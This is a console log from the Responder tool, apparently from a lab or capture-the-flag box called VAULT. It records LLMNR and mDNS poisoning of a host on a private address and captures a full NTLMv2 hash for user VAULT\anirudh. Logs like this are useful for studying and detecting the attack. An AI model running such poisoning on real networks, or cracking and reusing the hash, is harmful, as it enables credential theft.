 Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-BSVFTY23MMH]
Responder Domain Name [1PFQ.LOCAL]
Responder DCE-RPC Port [48902]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.51.172 for name VAULT.local
[*] [MDNS] Poisoned answer sent to 192.168.51.172 for name VAULT.local
[*] [LLMNR] Poisoned answer sent to 192.168.51.172 for name VAULT
[*] [LLMNR] Poisoned answer sent to 192.168.51.172 for name VAULT
[SMB] NTLMv2-SSP Client : 192.168.51.172
[SMB] NTLMv2-SSP Username : VAULT\anirudh
[SMB] NTLMv2-SSP Hash : anirudh::VAULT:dbfa8842e6d1a630:608D56B320FD8505DB2B264B196C858D:0101000000000000008065106
42981DB016B5D85D87530174E0000000002000800310050004600510001001E00570049004E002D00420053005600460054005900320033004D0
04D00480004003400570049004E002D00420053005600460054005900320033004D004D0048002E0031005000460051002E004C004F004300041
004C000300140031005000460051002E004C004F00430041004C000500140031005000460051002E004C004F00430041004C0007000800080065106
42981DB01060004000200000008003000300000000000000001000000002000089AA92A8AA17227674842877BD92C0EEF101C15360BF57E9984
4B804AA2DA3E00A001000000000000000000000000000000000000900140063006900660073002F005600410055004C005400000000000000000
0
[*] [LLMNR] Poisoned answer sent to 192.168.51.172 for name VAULT
[*] [MDNS] Poisoned answer sent to 192.168.51.172 for name VAULT.local
[*] [LLMNR] Poisoned answer sent to 192.168.51.172 for name VAULT
[*] [MDNS] Poisoned answer sent to 192.168.51.172 for name VAULT.local
[*] Skipping previously captured hash for VAULT\anirudh
[*] [MDNS] Poisoned answer sent to 192.168.51.172 for name VAULT.local
[*] [LLMNR] Poisoned answer sent to 192.168.51.172 for name VAULT
[*] [MDNS] Poisoned answer sent to 192.168.51.172 for name VAULT.local
[*] [LLMNR] Poisoned answer sent to 192.168.51.172 for name VAULT
[*] Skipping previously captured hash for VAULT\anirudh